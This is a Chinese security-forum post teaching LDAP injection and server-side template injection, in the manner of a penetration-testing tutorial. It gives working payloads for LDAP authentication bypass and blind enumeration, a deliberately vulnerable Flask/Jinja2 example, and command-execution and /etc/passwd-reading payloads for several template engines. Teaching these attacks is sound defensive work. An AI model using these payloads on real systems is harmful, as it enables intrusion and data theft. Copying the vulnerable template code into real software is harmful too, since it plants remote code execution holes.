安全矩阵

 找回密码
 立即注册
搜索
查看: 2670|回复: 0

花式注入那点事儿(下) | 技术精选0118

[复制链接]

855

主题

862

帖子

2940

积分

金牌会员

Rank: 6Rank: 6

积分
2940
发表于 2021-12-23 18:13:07 | 显示全部楼层 |阅读模式
原文链接:花式注入那点事儿(下) | 技术精选0118

LDAP注入
1.LDAP介绍LDAP,全称:
"LightWeightDirectory AccessProtocol"
又称为轻量级目录访问协议,相信许多开发出身的同学并不陌生。
LDAP就是DAP目录访问协议的轻量级版本,常用于访问网络中的目录服务。它可以在用户不知道域名的情况下,搜索个人而无需知道位置。
在渗透过程中,我们经常说的就是LDAP服务器,简单来理解,就是储存数据的数据库。它常见的用途一般为储存用户名和密码,然后在不同的应用程序或服务中,使用LDAP对会话进行身份验证或绑定。
这个基本就类似于我们常说的SSO。所开的端口一般为389。一个常见的例子就是我们在搭建域环境时碰到的AD(ActiveDirectory)。
AD是一种目录服务,用于管理域、用户和分布式资源,在管理域和对象的同时,控制对应用户访问对应资源。同时它还包含整个域环境下每个账户的信息,并将每个用户账户视为一个对象,每个对象具有多个属性。
LDAP的作用就是以基于字符串的查询从AD中提取信息。从简单来理解,AD就是LDAP服务器+LDAP应用。
说到这可能会有人想到,其他数据库比如MYSQL,和LDAP数据库有什么区别吗?
最大的区别就是LDAP数据库是树状结构,数据储存在叶子节点上。大家都知道,使用树状结构效率更高。在不经常更改的情况下能够更快速的查找。既然是树状结构那就肯定有其规则:
  •         dn:一条记录的详细位置;
  •         dc:一条记录所属区域;
  •         ou:一条记录所属组织;
  •         cn/uid:一条记录的名字/ID。

一条数据其完整的表现形式就是:dn:cn=记录的名字,ou=组织,dc=区域。
2.LDAP注入在介绍中,我们知道LDAP服务器有点类似于其他数据库服务器,其注入方式也有点类似于SQL注入,都是由于开发者对于部分参数未做正确过滤,导致攻击者可以插入恶意payload。
究根结底,LDAP注入之所以产生,一个重要原因就是其过滤器机制。最简单一个就是:

(username=tom)   //(filter1)
LDAP注入也有其划分,比如AND注入、OR注入和盲注,除此之外就是上面这种简单形式的注入,当我们输入payload:"*)(&" 时就会构造成"(username=*)(&)",由于此服务器只处理第一个过滤器,即:"(username=*)",便会查询所有的用户名。
当然,在实际操作中很少有这种简单的过滤器,一般都会加上一些逻辑运算符。这就构成了我们常说的AND注入和OR注入。
AND注入顾名思义就是带有"&"符,这种在用户名密码机制中经常使用:

(&(username=johnname)(password=johnpwd)
看到这很多人就已经想到了注入的方法,只需要输入我们的payload:"johnname)(&)",便可形成:

(&(username=johnname)(&))(password=johnpwd)
由于我们的后端使用的是:

(&(username=johnname)(password=johnpwd)
所以后端服务器在处理的时候只会处理第一个过滤器:

(&(username=johnname)(&))
便可成功绕过我们的登录密码限制。
另一种就是" | OR"注入,一般而言,其后端生成的表达式如下:

(|(username1=Johnname)(username2=tomname))
从攻击者的角度来看,我们经常与通配符(*)一起使用,比如我们需要输出一个公司内所有的资产,username1为姓名,username2为员工ID,这时我们仅需构造payload:

johnname)(assert=*)
最终形成的过滤器如下:

(|(username1=johname)(assert=*))(username2=tomname))
由于LDAP服务器只会处理第一个过滤器,此时便会输出整个公司的资产。
除了AND、OR之外,再就是盲注了,这一点类似于SQL注入中的布尔盲注和时间盲注,LDAP盲注是一种更高级的利用技术,可通过发送多个请求,并检查服务器响应以确定查询是否有效来提取未知信息。
结合其他优化和自动化功能,攻击者可以通过响应包返回的状态来获取信息。
比如我们需要获取一个公司的部门属性情况,在上述AND注入中输入"Jomname)(attribute=*)",形成的过滤器如下:

(&(username=Jomname)(attribute=*))(password=johnpwd)
如果服务器有响应,说明attribute属性存在,反之就不存在。
如果想查询属性名department,那么我们就可以输入payload:
  1. jomname)(departmen=a*)
  2. (&(username=jomname)(departmen=a*))(password=johnpwd)
复制代码


如果有服务器响应就可以继续进行"ab*、ac*"等等的过程。
3.查找LDAPLDAP只能通过结果或者是状态码来判断是否有效,这为我们带来不少麻烦。不过我们也可以通过一些方法验证是否为LDAP。
  •         直接输入"* ",看是否出现很多结果;
  •         输入大量右括号;
  •         "%00"截断,可以通过其实现passwd参数绕过;


(&(name=hacker))%00(passwd=hacker))
  •         利用"cn"属性:在LDAP中基本都会存在这个属性,如果对于查询的目录一无所知的情况下可以用这个。

  1. )(cn=*
  2. ))(|(cn=
复制代码


4.总结尽管LDAP注入的方式多种多样,但是其主要还是用在绕过身份验证和造成信息泄露两方面,常用的基本就是通过00截断或者闭合的方式,绕过其身份验证。或者通过盲注的方式,得到该公司的信息,人员姓名等。
有时候在渗透中,389端口开放而其他的无从下手时,可以尝试一下用LDAP客户端连接一下该服务器,说不定拿下的就是SSO呢。
5.参考文献https://www.netsparker.com/blog/web-security/ldap-injection-how-to-prevent/
https://cloud.tencent.com/developer/article/1683075
https://blog.csdn.net/qq_19876131/article/details/50577355
https://xz.aliyun.com/t/5689#toc-0
​​
2
SSTI服务器端模板注入
1.SSTI介绍SSTI,Server-SideTemplateInjection,又称为服务器端模板注入,表示当攻击者使用该模板语法将恶意的语句注入到模板中,然后在服务器中执行时,就会发生服务器模板注入。
在Web应用程序中有一条简单的开发规则:尽可能将应用程序逻辑与HTML代码分开,这就会让网页的生成被设计成固定模板加动态数据,也就是提供了一种管理HTML代码动态生成的方法。
然而当攻击者的输入直接连接到模板当中,而不是作为数据传入时,就会发生服务器模板注入攻击,从而导致攻击者可以直接获得服务器控制权限。
做安全的相信很多人都玩过vulhub,一个基于docker的漏洞环境,里面有一个flaskSSTI项目,它的代码如下:
  1. fromflask import Flask, request
  2. fromjinja2 import Template
  3. app= Flask(__name__)
  4. @app.route("/")
  5. defindex():
  6.    name = request.args.get('name', 'guest')
  7.    t = Template("Hello " + name)
  8.    return t.render()
  9. if__name__ == "__main__":
  10.    app.run()
复制代码

可以看到他是以get形式接受的值,可能看到这很多人可能会首先想到XSS,这也往往会漏掉SSTI。当我们做一个简单的数学运算的时候就能够看到这些差异,比如输入:

payload:{{2*2}}

可以看出2*2被执行了,用户的输入被直接连接到模板中,这也就形成了服务器端模板注入。

2.SSTI利用在上一节介绍中,我们已经知道了存在服务器端模板注入,在一般的流程中我们需要查找究竟采用的哪一种模板编写的,以下的截图来源网络,基本上包含了市面上的服务器端模板:

smarty模板一般可以通过:

{php}echo‘id’;{/php}
Mako模板则可以通过:
  1. <%
  2. importos
  3. x= os.popen('id')。read()
  4. %>
  5. ${x}
复制代码

直接RCE。Twig则可以通过以下代码实现RCE:

{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
除此之外还有一些java的模板语言,比如Velocity模板,它可以使用Runtime.exec()在目标系统执行shell命令,比如:
  1. #set($str=$class.inspect("java.lang.String").type)
  2. #set($chr=$class.inspect("java.lang.Character").type)
  3. #set($ex=$class.inspect("java.lang.Runtime").type.getRuntime().exec("whoami"))
  4. $ex.waitFor()
  5. #set($out=$ex.getInputStream())
  6. #foreach($iin[1..$out.available()])
  7. $str.valueOf($chr.toChars($out.read()))
  8. #end
复制代码

除此之外,Ruby可以通过:
  1. ERB:<%=7 * 7 %>
  2. Slim:#{7 * 7 }
复制代码


检测是否存在SSTI,可通过以下代码实现利用:

  1. <%=system('cat /etc/passwd') %>
  2. <%=`ls /` %>
  3. <%=IO.popen('ls /').readlines()  %>
  4. <%require'open3'%><% @a,@b,@c,@d=Open3.popen3('whoami')%><%=@b.readline()%>
  5. <%require'open4'%><%@a,@b,@c,@d=Open4.popen4('whoami')%><%=@c.readline()%>
复制代码


在介绍中我们发现代码采用的是jinja2,这时我们采用:

%7b%7b+%27%27.__ class __.__ mro __%5B2%5D.__ subclasses __%28%29%5B40%5D%28%27%2Fetc%2Fpasswd%27%29.read%28%29+%7D%7D
便可以读取passwd的文件内容,同时也可以使用官方提供的POC执行:
  1. {%for c in [].__class__.__base__.__subclasses__() %}
  2. {%if c.__name__ == 'catch_warnings' %}
  3. {% for b in c.__init__.__globals__.values() %}
  4. {% if b.__class__ == {}.__class__ %}
  5.    {% if 'eval' in b.keys() %}
  6.      {{ b['eval']('__import__("os").popen("id").read()')}}
  7.    {% endif %}
  8. {% endif %}
  9. {% endfor %}
  10. {%endif %}
  11. {%endfor %}
复制代码

便可看到代码成功执行。

3
总结
SSTI的注入方式很多,查找方式也多种多样,比如java的"${7*7}"等等,这个需要我们日常的积累,在vulhub中也存在一些基于docker搭建的靶机环境,比如:
https://github.com/DiogoMRSilva/websitesVulnerableToSSTI
这里面提供了十几种不同的服务器端漏洞环境,包含python、php、java、nodejs、javascript、ruby、go等语言。
当然有漏洞也就代表着有相应的检测工具,这里比较推荐:
talmap(https://github.com/epinna/tplmap
这是一款专门用来检测SSTI的工具。
下面是一些参考文献,大家可以自行学习。
https://book.hacktricks.xyz/pent ... -template-injection
https://github.com/swisskyrepo/P ... emplate%20Injection
https://portswigger.net/research/server-side-template-injection


回复

使用道具 举报

您需要登录后才可以回帖 登录 | 立即注册

本版积分规则

小黑屋|安全矩阵

GMT+8, 2025-11-16 23:59 , Processed in 0.015581 second(s), 18 queries .

Powered by Discuz! X4.0

Copyright © 2001-2020, Tencent Cloud.

快速回复 返回顶部 返回列表